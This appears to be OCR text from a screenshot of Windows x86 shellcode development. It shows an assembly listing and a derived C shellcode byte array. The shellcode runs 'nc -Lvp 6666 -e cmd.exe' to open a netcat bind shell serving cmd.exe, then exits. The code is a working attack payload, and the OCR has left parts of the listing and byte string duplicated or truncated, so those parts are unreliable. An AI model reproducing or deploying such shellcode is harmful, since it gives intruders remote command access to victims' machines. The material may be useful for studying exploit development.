 Listing:
; push paramenter
17 00000019 FFD0 call e
; calling ExitProcess to cleanly exit
18
19 getcommand:
20 0000001B E8E2FFFFFF call p
21 00000020 433A5C55736572735C- dw
'C:\Users\rajat\Downloads\nc -Lvp 6666 -e cmd.exe', 0
22 00000029 72616A61745C446F77-
23 00000032 6E6C6F6164735C6E63-
24 0000003B 202D4C767020363636-
25 00000044 36202D6520636D642E-
26 0000004D 6578650000
Submit
Results:
char shellcode[] =
"\xEB\x19\x31\xC0\x5B\x88\x43\x23\xBA\x61\x30\x5B\x77\
B\xB8\xB0\x79\x53\x77\x53\xFF\xD0\xE8\xE2\xFF\xFF\xFF\
5\x72\x73\x5C\x72\x61\x6A\x61\x74\x5C\x44\x6F\x77\x6E\
C\x6E\x63\x20\x2D\x4C\x76\x70\x20\x36\x36\x36\x36\x20\
4\x2E\x65\x78\x65\x00\x00";
C:\Users\rajat\Downloads\cmd-new-window.list.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
write_payload_example.py cmd-new-window.asm cmd-new-window.list.txt
1 1 section .txt
2 2 global _start
3 3 _start:
4 4 00000000 EB19 jmp short getcommand
5 5 process:
6 6 00000002 31C0 xor eax, eax ; cl
7 7 00000004 5B pop ebx ; ge
8 8 00000005 884323 mov [ebx+35], al ; te
9 9 00000008 BA61305B77 mov edx, 0x775b3061 ; st
10 10 0000000D 50 push eax ; pu
11 11 0000000E 53 push ebx ; pu
12 12 0000000F FFD2 call edx ; ca
13 13
14 14 00000011 31DB xor ebx, ebx ; cl
15 15 00000013 B8B0795377 mov eax, 0x775379b0 ; St
16 16 00000018 53 push ebx ; pu
17 17 00000019 FFD0 call eax ; ca
18 18
19 19 getcommand:
20 20 0000001B E8E2FFFFFF call process
21 21 00000020 433A5C55736572735C- dw 'C:\Users\rajat\Downl
22 22 00000029 72616A61745C446F77-
23 23 00000032 6E6C6F6164735C6E63-
24 24 0000003B 202D4C767020363636-
25 25 00000044 36202D6520636D642E-
26 26 0000004D 6578650000
27